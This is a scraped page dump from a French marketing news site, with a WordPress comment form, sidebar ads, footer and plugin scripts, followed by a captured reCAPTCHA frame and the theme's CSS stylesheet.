	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/12/jardiland-ajoute-des-fonctionnalites-web-store-son-site-marchand/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></small>
</div>


<form action="http://www.marketingperformer.fr/wp-comments-post.php" method="post" id="commentform">

<label for="author">Name <small>(obligatoire)</small></label>
<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />

<label for="email">Mail <small>(obligatoire)</small></label>
<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />

<label for="url">Website</label>
<input type="text" name="url" id="url" value="" size="22" tabindex="3" />



<textarea name="697e4-comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea><textarea name="comment" style="display:none" rows="1" cols="1"></textarea><br />

<input name="submit" type="submit" id="commentSubmit" tabindex="5" value="Envoyer" />
<input type='hidden' name='comment_post_ID' value='7543' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />

<div id="captchaImgDiv">

<div class="captchaSizeDivLarge"><img id="si_image_com" class="si-captcha" src="http://www.marketingperformer.fr/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&amp;prefix=FJaAEQPXdcrkNo4I" width="175" height="60" alt="Image CAPTCHA" title="Image CAPTCHA" />
    <input id="si_code_com" name="si_code_com" type="hidden"  value="FJaAEQPXdcrkNo4I" />
    <div id="si_refresh_com">
<a href="#" rel="nofollow" title="Rafraîchir l&#039;image" onclick="si_captcha_refresh('si_image_com','com','/wp-content/plugins/si-captcha-for-wordpress/captcha','http://www.marketingperformer.fr/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&amp;prefix='); return false;">
      <img class="captchaImgRefresh" src="http://www.marketingperformer.fr/wp-content/plugins/si-captcha-for-wordpress/captcha/images/refresh.png" width="22" height="20" alt="Rafraîchir l&#039;image" onclick="this.blur();" /></a>
  </div>
  </div>
<div id="captchaInputDiv"><input id="captcha_code" name="captcha_code" type="text" value="" tabindex="4"  />
 <label id="captcha_code_label" for="captcha_code">CAPTCHA Code</label><span class="required">*</span>
 </div>
</div>
      <script type='text/javascript'>
          var sUrlInput = document.getElementById("comment");
                  var oParent = sUrlInput.parentNode;
          var sSubstitue = document.getElementById("captchaImgDiv");
                  oParent.appendChild(sSubstitue, sUrlInput);
      </script>
            <noscript>
          <style type='text/css'>#submit {display:none;}</style><br />           <input name="submit" type="submit" id="submit-alt" tabindex="6" value="Submit Comment" />
          </noscript>
  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b25c599aa7" /></p><span class="countdownbox">
<input readonly="readonly" type="text" id="commentlen" size="4" maxlength="4" value="3000" style="width:auto;text-indent:0;" />
&nbsp;caractères disponibles. 
</span><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Prévenez-moi de tous les nouveaux commentaires par e-mail.</label></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="194"/></p>
</form>

</div>
</div>

</div></div>

<div id="right">





<!-- Sidebar widgets -->
<div class="sidebar">
<ul>
	<li class="sidebox adinjwidget"><!--Ad Injection:widget_2--><a href="https://we-peps.fr/" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/publicite/we-peps/wepeps_fr.gif" alt="emarsys" title="marketing performer we peps" width="300" height="250" /></a></li><li class="sidebox widget_text"><h3 class="sidetitl">Recevez notre newsletter</h3>			<div class="textwidget"><h3>Restez connectés ! </h3></br>
<a href="http://www.marketingperformer.fr/newsletter-2/" title="newsletter" alt="marketing performer newsletter" target="_self"><img src="http://marketingperformer.fr/img/bt-inscription.png" title="inscription" alt="je m'inscris"/></a></div>
		</li><li class="sidebox adinjwidget"><!--Ad Injection:widget_3--><a href="http://www.clic-et-site.com/" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/themes/Canyon/images/advertising/Clic_et_Site_336x280.gif" title="Clic et Site" width="300" height="auto" /></a></li><li class="sidebox widget_text"><h3 class="sidetitl">Téléchargez notre Hors-Série</h3>			<div class="textwidget"><a href="http://www.marketingperformer.fr/magazine/mars2015/MaketingPerformer-hors-serie-mars2015.pdf" target="_blank"><img src="http://www.marketingperformer.fr/magazine/mars2015/MaketingPerformer-hors-serie-mars2015-couv.jpg" title="magazine hors série big data a telecharger" width="160" height="auto" align="center"/></a></div>
		</li><li class="sidebox widget_nav_menu"><h3 class="sidetitl">ESPACE MEMBRE</h3><div class="menu-espace-membre-container"><ul id="menu-espace-membre" class="menu"><li id="menu-item-10196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10196"><a href="http://www.marketingperformer.fr/wp-admin/">Connexion</a></li>
</ul></div></li><li class="sidebox adinjwidget"><!--Ad Injection:widget_4--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- skycraper HP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300;height:600px"
     data-ad-client="ca-pub-7658131065832987"
     data-ad-slot="7931044159"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></li></ul>
</div>
	
</div><div class="clear"></div>
</div>	
<div class="bottomcover ">

<div id="bottom" >
<ul>

<li class="botwid"><h3 class="bothead">Contact</h3>			<div class="textwidget"><ul>
<li>La Publicité : <a href="mailto:cathyhazan@marketingperformer.fr" target="_blank" title="contact publicité marketing performer" alt="contact publicité" >cathyhazan@marketingperformer.fr </a></li>

<li>La Rédaction :  <a href="mailto:redaction@marketingperformer.fr" target="_blank" title="contact redaction marketing performer" alt="contact   redaction " >redaction@marketingperformer.fr</a></li>
</ul></div>
		</li><li class="botwid"><h3 class="bothead">Catégories</h3><div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="http://www.marketingperformer.fr/category/marketing-mobile2/">Marketing Mobile</a></li>
<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="http://www.marketingperformer.fr/category/social-marketing/">Réseaux Sociaux</a></li>
<li id="menu-item-3974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3974"><a href="http://www.marketingperformer.fr/category/in-store/">Retail</a></li>
<li id="menu-item-3975" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3975"><a href="http://www.marketingperformer.fr/category/e-commerce/">E-Commerce</a></li>
<li id="menu-item-3976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3976"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/">Gestion des données &#038; CRM</a></li>
<li id="menu-item-10416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10416"><a href="http://www.marketingperformer.fr/category/email-marketing2/">Email marketing</a></li>
<li id="menu-item-10195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10195"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/">CRM</a>
<ul class="sub-menu">
	<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/big-data-gestion-donnees-crm/">Big Data</a></li>
	<li id="menu-item-10194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10194"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/solutions-e/">Solutions CRM</a></li>
</ul>
</li>
</ul></div></li><li class="botwid"><h3 class="bothead">Pages</h3><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-8559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8559"><a href="http://www.marketingperformer.fr/plan-du-site/">Plan du site</a></li>
<li id="menu-item-6129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6129"><a rel="nofollow" href="http://www.marketingperformer.fr/newsletter-2/">Newsletter</a></li>
<li id="menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6127"><a rel="nofollow" href="http://www.marketingperformer.fr/contact/">Contact</a></li>
<li id="menu-item-6128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6128"><a rel="nofollow" href="http://www.marketingperformer.fr/mentions-legales-2/">Mentions Légales</a></li>
</ul></div></li><li class="botwid"><h3 class="bothead">Suivez-nous !</h3><div class="socialmedia-buttons smw_left"><a href="https://www.facebook.com/Marketingperformer.fr" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="facebook" 
				title="Suivez nous sur Facebook" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="https://plus.google.com/106230032210657561523/posts" rel="publisher" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/googleplus.png" 
				alt="google+" 
				title="Suivez nous sur Google +" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="https://twitter.com/marketingperfor" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="twitter" 
				title="Suivez nous sur Twitter" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="http://www.linkedin.com/profile/view?id=114902585&pid=177585327&authType=name&authToken=-Gh_&goback=%2Epiv_I222162651*4110_177585327_zlrb_*1_*1&trk=pbmap" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/linkedin.png" 
				alt="linkedin" 
				title="Suivez nous sur Linkedin" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="http://www.marketingperformer.fr/feed/" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/rss.png" 
				alt="rss" 
				title="Suivez-nous" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="mailto:leremon@marketingperformer.fr" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/email.png" 
				alt="contact" 
				title="contact email" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a></div></li>	</ul>

<div class="clear"> </div>
</div>
</div>	
<div id="footer">
	<div class="fcred">
		Copyright &copy; 2011 Marketing Performer - Tous droits réservés.<br />
		Intégration : <a href="http://www.marisienne.fr" rel="nofollow" title="marisienne webdesigner freelance paris">Marisienne</a>. Référencement :<a href="http://www.kereo.fr" title="kereo">Kereo, SEO à Rennes</a><br/>
        <img src="http://www.marketingperformer.fr/wp-content/themes/destyle-via-wp-themes-pro/img/powa.gif" title="powa" alt="powa" width="124" height="20"/>
	</div>	
<div class='clear'></div>	
<!-- Start Of Script Generated By Greg's Comment Length Limiter Plugin 1.6.4 -->
<script type="text/javascript">
<!--
function gcllCounter(textarea) {
if (textarea.value.length > 3000)
textarea.value = textarea.value.substring(0, 3000);
else
document.getElementById('commentlen').value = 3000 - textarea.value.length;
}
//-->
</script>
<!-- End of Script Generated By Greg's Comment Length Limiter Plugin 1.6.4 -->		
		<script type="text/javascript">
			window.ParsleyConfig = { excluded: ".exclude" };
			var usp_case_sensitivity = "false";
			var usp_challenge_response = "2";
		</script>
<script type="text/javascript">
//<![CDATA[
var si_captcha_styles = "\
<!-- begin SI CAPTCHA Anti-Spam - comment form style -->\
<style type='text/css'>\
div#captchaImgDiv { display:block; }\
.captchaSizeDivSmall { width:175px; height:45px; padding-top:10px; }\
.captchaSizeDivLarge { width:250px; height:60px; padding-top:10px; }\
img#si_image_com,#si_image_reg,#si_image_log,#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }\
.captchaImgRefresh { border-style:none; margin:0; vertical-align:bottom; }\
div#captchaInputDiv { display:block; padding-top:15px; padding-bottom:5px; }\
label#captcha_code_label { margin:0; }\
input#captcha_code { width:65px; }\
</style>\
<!-- end SI CAPTCHA Anti-Spam - comment form style -->\
";
jQuery(document).ready(function($) {
$('head').append(si_captcha_styles);
});
//]]>
</script>
<div id="top-link" class="top-link top-link-hide"><a href="#top" title="Remonter">↑</a></div>
	<div style="display:none">
	</div>
		
		<script type="text/javascript">
			window.ParsleyConfig = { excluded: ".exclude" };
			var usp_case_sensitivity = "false";
			var usp_challenge_response = "2";
		</script>
<script type='text/javascript' src='http://stats.wp.com/e-202605.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.6.4',blog:'35356265',post:'7543',tz:'1',srv:'www.marketingperformer.fr'} ]);
	_stq.push([ 'clickTrackerInit', '35356265', '7543' ]);
</script>
<script type='text/javascript'>/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http:\/\/www.marketingperformer.fr\/"};
var related_post_ajax = {"related_post_ajaxurl":"http:\/\/www.marketingperformer.fr\/wp-admin\/admin-ajax.php"};
var wgpag_options = [];
wgpag_options = {"widgets":[{"selector":".widget_links","count":0},{"selector":".widget_categories","count":0},{"selector":".widget_archive","count":0},{"selector":".widget_recent_entries","count":10},{"selector":".widget_recent_comments","count":0},{"selector":".widget_meta","count":0},{"selector":".widget_pages","count":0}],"pages_to_show":"10","prev_label":"<","next_label":">","prevnext_threshold":null,"hor_align":"center","autoscroll_speed":"0"};;
var nyams_ultimate_button = {"text":"\u2191","title":"Remonter"};
var _wpcf7 = {"loaderUrl":"http:\/\/www.marketingperformer.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
var WPGroHo = {"my_hash":""};
(function(g,b,d){var c=b.head||b.getElementsByTagName("head"),D="readyState",E="onreadystatechange",F="DOMContentLoaded",G="addEventListener",H=setTimeout;function f(){$LAB.script("http://www.marketingperformer.fr/wp-includes/js/jquery/jquery.js").wait().script("http://www.marketingperformer.fr/wp-includes/js/jquery/jquery-migrate.min.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/mailchimp/js/scrollTo.js").script("http://www.marketingperformer.fr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/mailchimp/js/mailchimp.js").script("http://www.marketingperformer.fr/wp-includes/js/jquery/ui/core.min.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/mailchimp//js/datepicker.js").script("http://www.marketingperformer.fr/wp-content/plugins/related-post/js/related-post-scripts.js").script("http://www.marketingperformer.fr/wp-content/plugins/related-post/ParaAdmin/js/ParaAdmin.js").script("http://www.marketingperformer.fr/wp-content/plugins/widget-pagination/js/wgpag.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/effects.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/superfish.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/jquery.flexslider-min.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/jquery.easing.1.3.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.files.js").script("http://www.marketingperformer.fr/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js").script("http://www.marketingperformer.fr/wp-content/plugins/akismet/_inc/form.js").script("http://www.marketingperformer.fr/wp-content/plugins/ultimate-back-to-top/nyams_ultimate_button.js").script("http://www.marketingperformer.fr/wp-includes/js/comment-reply.min.js").script("http://www.marketingperformer.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js").script("http://s0.wp.com/wp-content/js/devicepx-jetpack.js").script("http://s.gravatar.com/js/gprofiles.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/jetpack/modules/wpgroho.js").script("http://www.marketingperformer.fr/wp-includes/js/wp-embed.min.js");}H(function(){if("item"in c){if(!c[0]){H(arguments.callee,25);return}c=c[0]}var a=b.createElement("script"),e=false;a.onload=a[E]=function(){if((a[D]&&a[D]!=="complete"&&a[D]!=="loaded")||e){return false}a.onload=a[E]=null;e=true;f()};a.src="http://www.marketingperformer.fr/wp-content/plugins/wp-deferred-javascripts/assets/js/lab.min.js?ver=2.0.3";c.insertBefore(a,c.firstChild)},0);if(b[D]==null&&b[G]){b[D]="loading";b[G](F,d=function(){b.removeEventListener(F,d,false);b[D]="complete"},false)}})(this,document);
/* ]]> */</script></div>
<div class='clear'></div>	
</div>

</body>
</html>      

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U2DpAq96XlmN0PeXkQAbCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769967228424');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.marketingperformer.fr/wp-content/themes/Canyon/style.css
body_size: 4938
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}:focus{outline:0}ol,ul{list-style:none}table{border-collapse:separate;border-spacing:0}caption,th,td{font-weight:normal;text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}a img{border:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.more{margin-bottom:20px}.titre h1{display:none}body{font-family:Verdana,Tahoma,Arial,Century gothic,sans-serif;color:#666;font-size:13px;background-color:#CCC;margin:0 auto;padding:0}img{border:0;margin:0}a{color:#0c6d6c;text-decoration:none;outline:0}.textwidget a{color:FFF !important}a:hover{color:#0c6d6c !important;text-decoration:none}blockquote{color:#59666f;font-style:italic;font-family:Georgia;padding:10px}.clear{clear:both}table{border-collapse:collapse;border-spacing:0;border:1px solid #fff;margin:10px 0}table td,table th{text-align:left;border:1px solid #fff;padding:.4em .8em}table th{background:#ddd;color:#999;text-transform:uppercase;font-weight:400;border:1px solid #fff}table td{border:1px solid #fff;background:#eee;color:#555}table tr.even td{background:#eee;border:0}table tr:hover td{background:#fff9df}img.centered{display:block;margin-left:auto;margin-right:auto;margin-bottom:10px;padding:0}img.alignnone{display:inline;background:#eee;margin:0 0 10px;padding:5px}img.alignright{display:inline;background:#eee;margin:5px 0 10px 10px;padding:5px}img.alignleft{display:inline;background:#eee;margin:10px 15px 10px 0;padding:5px}.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:10px}.alignright{float:right;margin:0 0 10px 10px}.alignleft{float:left;margin:10px 15px 10px 0}.wp-caption{text-align:center;background:#eee;margin:10px;padding:4px 0 5px}.wp-caption img{border:0;margin:0 0 5px;padding:0}.wp-caption p.wp-caption-text{font-size:11px;font-weight:400;line-height:12px;color:#444;margin:0;padding:0}.clearfix:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.clearfix{display:inline-block}html[xmlns] .clearfix{display:block}* html .clearfix{height:1%}.rounded{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.boxshadow{-moz-box-shadow:0 0 5px #000;-webkit-box-shadow:0 0 5px #000;box-shadow:0 0 5px #000}@font-face{font-family:'ExistenceStencilLight';src:url('fonts/Existence-StencilLight-webfont.eot');src:url('fonts/Existence-StencilLight-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/Existence-StencilLight-webfont.woff') format('woff'),url('fonts/Existence-StencilLight-webfont.ttf') format('truetype'),url('fonts/Existence-StencilLight-webfont.svg#ExistenceStencilLight') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'BebasNeueRegular';src:url('fonts/BebasNeue-webfont.eot');src:url('fonts/BebasNeue-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/BebasNeue-webfont.woff') format('woff'),url('fonts/BebasNeue-webfont.ttf') format('truetype'),url('fonts/BebasNeue-webfont.svg#BebasNeueRegular') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'AllerRegular';src:url('fonts/aller_rg-webfont.eot');src:url('fonts/aller_rg-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/aller_rg-webfont.woff') format('woff'),url('fonts/aller_rg-webfont.ttf') format('truetype'),url('fonts/aller_rg-webfont.svg#AllerRegular') format('svg');font-weight:normal;font-style:normal}#wrapper{width:1000px;margin:50px auto;background:#f6f6f6}#ligne-news{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:14px;margin-bottom:10px;padding:0;color:#0a7e8f;display:inline}.partenaire-actu{margin:0 30px 0 20px;width:104px;height:45px;float:left}.actus{margin:30px 0 0 20px;width:900px;height:45px;color:#666;font-size:12px}marquee{margin-top:-16px;margin-left:120px}#top{height:120px;width:1000px;margin:0 auto;background:#fff;padding-bottom:10px}#blogname{width:400px;float:left;font-family:'BebasNeueRegular',Arial,Tahoma,Sans-serif}.logo-header{font-size:42px;margin:15px 0 0 20px;font-weight:normal}#blogname p {text-transform:inherit; font-family:Arial, Helvetica, sans-serif; letter-spacing:3.7px; padding-left:20px}#blogname h1 a:link,#blogname h1 a:visited{color:#111}#blogname h2{font-size:12px;margin:0 0 0 20px;font-family:'AllerRegular',Arial,Tahoma,Sans-serif;letter-spacing:.27em;color:#999}#breadcrumb{margin:0 0 10px 20px}#botmenu{height:50px;margin:0 auto;background:url(images/menubg.png) repeat-x}#top-menu{height:40px;margin:0 auto}#top-menu li{float:left;list-style:none;margin:0 1px 0 0;padding:0;color:#999;font-size:14px;font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;text-transform:uppercase}#top-menu li a{color:#0c6d6c;display:block;margin:0;padding:10px 7px 0 20px;text-decoration:none;position:relative;height:40px}#top-menu li a:hover,#top-menu li a:active{color:#666}#submenu{margin:0 auto;width:1000px;padding:0}#submenu ul{width:100%;float:left;list-style:none;margin:0;padding:0}#submenu li{float:left;list-style:none;margin:0 1px 0 0;padding:0;color:#999;font-size:14px;font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;text-transform:uppercase}#submenu li span.menudescription{display:block;font-size:10px;line-height:14px;color:#fff;font-family:verdana,Arial,Tahoma,Sans-serif}#submenu li a{color:#0c6d6c;display:block;margin:0;padding:5px 7px 5px 20px;text-decoration:none;position:relative;height:40px}#submenu li a:hover,#submenu li a:active{color:#666}#submenu li a.sf-with-ul{padding-right:10px}#submenu li .sf-sub-indicator{display:none}#submenu li ul{z-index:9999;position:absolute;left:-999em;height:auto;width:160px;margin:0;padding:0px;background:#04606e}#submenu li ul li a,#submenu li ul li a:link,#submenu li ul li a:visited{color:##0c6d6c;font-size:14px;text-shadow:none;width:150px;margin:0;padding:0 5px;line-height:35px;height:35px;text-transform:uppercase;position:relative}#submenu li ul li a:hover,#submenu li ul li a:active{background:transparent;color:#fff}ul.sub-menu li a{border-bottom:1px solid #04515b}#submenu li ul a{width:150px}#submenu li ul ul{margin:-60px 0 0 165px}#submenu li:hover ul ul,#submenu li:hover ul ul ul,#submenu li.sfHover ul ul,#submenu li.sfHover ul ul ul{left:-999em}#submenu li:hover ul,#submenu li li:hover ul,#submenu li li li:hover ul,#submenu li.sfHover ul,#submenu li li.sfHover ul,#submenu li li li.sfHover ul{left:auto}#submenu li:hover,#submenu li.sfHover{position:static}#search{width:270px;padding:0;margin:15px 0 20px 310px;display:inline-block;height:31px;float:left;border:1px solid #ddd;background:#fff}#search form{margin:0;padding:0}#search fieldset{margin:0;padding:0;border:0}#search p{margin:0;font-size:85%}#s{width:180px;background:transparent;margin:0 0 0 3px;padding:5px 5px;height:20px;border:0;font:normal 100% "Tahoma",Arial,Helvetica,sans-serif;color:#555;float:left;display:inline}#searchsubmit{background:#0696af;border:0;color:#fff;display:block;padding:6px 7px 7px 7px;float:right;cursor:pointer}#banner{width:468px;height:60px;margin:15px auto;text-align:center;border:1px solid #CCC}#banner-header{width:728px;height:90px;margin:15px auto;text-align:center;border:1px solid #CCC}#casing{width:1000px;padding:0}#marketeurs{background-color:#dceeee !important;padding:10px;color:#0c6d6c}#marketeurs p{text-align:left}#home-widget{width:660px;float:left}.blog-widget{overflow:hidden}.hwidleft{width:354px;float:left;margin-right:17px;}.hwidright{width:280px;float:left;margin:0}.homwid-left{padding:10px 10px 20px 10px;background:#fff;border:1px solid #ddd;margin-bottom:20px}.homwid-right{padding:10px 10px 20px 10px;border:1px solid #ddd;margin-bottom:20px}h3.homhead{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:16px;text-transform:uppercase;margin-bottom:10px;padding:0;border-bottom:1px solid #0a7e8f;color:#FFF}.homwid-right h3.homhead{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:16px;text-transform:capitalize;margin-bottom:10px;padding:0}.high-first-item .postmeta{border:0;padding:15px 0 0 0;font-size:10px}.postmeta-home{padding-top:10px}.high-first-item{padding:0 0 10px 0;border-bottom:1px solid #ddd}.high-first-item h3{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:14px;margin:10px 0;font-weight:normal}.high-first-item h3 a:link,.high-first-item h3 a:visited{color:#222}.high-first-item p,p{line-height:120%;}.high-rest-item{padding:10px 0 10px 0;border-bottom:1px solid #ddd}img.restmage{float:left;margin:0 15px 0 0}.high-rest-item h3{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:14px;margin:10px 0 5px 0;font-weight:normal}.high-rest-item h1{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:14px;margin:10px 0 5px 0;font-weight:normal}.high-rest-item h3 a:link,.high-rest-item h3 a:visited{color:#333}.high-rest-item h1 a:link,.high-rest-item h1 a:visited{color:#333}.high-rest-item .postmeta{border:0;padding:0;font-size:10px;color:#0c6d6c}#content{width:670px;float:left;margin-left:20px;}.post{margin-right:20px;padding:10px; background-color:#FFF;border:1px solid #ddd;overflow:hidden}img.postimg{width:303px;height:120px;float:left;margin:10px 15px 10px 0}.title{margin:0;padding:0;font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif}.title h2{margin:0;padding:10px 0 0 0;font-size:18px;font-weight:normal;color:#333;line-height:120%}.title h1{margin:0;padding:10px 0 0 0;font-size:18px;font-weight:normal;color:#333;line-height:120%}.title h2 a,.title h2 a:link,.title h2 a:visited{color:#333;background-color:transparent}.title h1 a,.title h1 a:link,.title h1 a:visited{color:#333;background-color:transparent}.post .postmeta{border-top:1px solid #ececec;border-bottom:1px solid #ececec;padding:5px 0}.entry{margin:10px 0 10px 0;padding:0;text-shadow:-1px 1px 0 #fff}.entry a:link,.entry a:visited{color:#1d92a3}.entry a:hover{color:#2ea4b5}.entry ul,.entry ol{margin:.4em 0 1em;line-height:150%}.entry ul li,.entry ol li{list-style-position:outside;margin-left:1.6em}.entry p{margin:0;padding:10px 0;line-height:180%}.entry-home p{margin:0;padding:10px 0 10px 0;line-height:150%;border-bottom:1px solid #ddd}.titlemeta{padding:5px 0;margin:0;font-size:11px;text-transform:uppercase}.titlemeta a:link,.titlemeta a:visited{color:#0c6d6c}#newsletter{margin:auto;width:515px;height:600px;overflow:scroll;border:1px solid #e2e2e2}.asterisk{margin-top:-25px !important}#right{width:290px;float:right;margin-right:20px}.squarebanner{margin:0 0 10px 0}.squarebanner ul{list-style-type:none;margin:0 auto;padding:0;overflow:hidden}.squarebanner ul li{list-style-type:none;margin:10px 20px 20px 0;float:left;display:inline}.squarebanner ul li.rbanner{margin-right:0}.sidebar{float:left}.sidebar a{margin:auto}h3.sidetitl{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:16px;text-transform:uppercase;margin-bottom:10px;padding:0;border-bottom:1px solid #0a7e8f;color:#0a7e8f}.dossier h3{display:none;font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:16px;text-transform:uppercase;margin-bottom:10px;padding:20px 0 0 0;border-bottom:1px solid #0a7e8f;color:#0a7e8f}.sidebox{width:270px;list-style:none;color:#666;margin:0 0 30px 0}.sidebox ul{list-style-type:none;margin:0;padding:0 0 5px}.sidebox li{list-style-type:none;margin:0;padding:0;text-shadow:-1px 1px 0 #fff}.sidebox ul ul{list-style-type:none;background-repeat:no-repeat;margin:0;padding:0}.sidebox ul li{height:auto;line-height:18px;clear:left;width:260px;list-style-type:none;margin:0;color:#777;border-bottom:1px solid #CCC}.sidebox ul li a:link,.sidebox ul li a:visited{color:#777;text-decoration:none;display:block;padding:5px 0 5px 5px}.sidebox ul li a:hover{color:#0c6d6c}.sidebox.widget_categories ul li,.sidebox.widget_pages ul li,.sidebox.widget_archive ul li,.sidebox.widget_links ul li,.sidebox.widget_meta ul li{border-bottom:1px solid 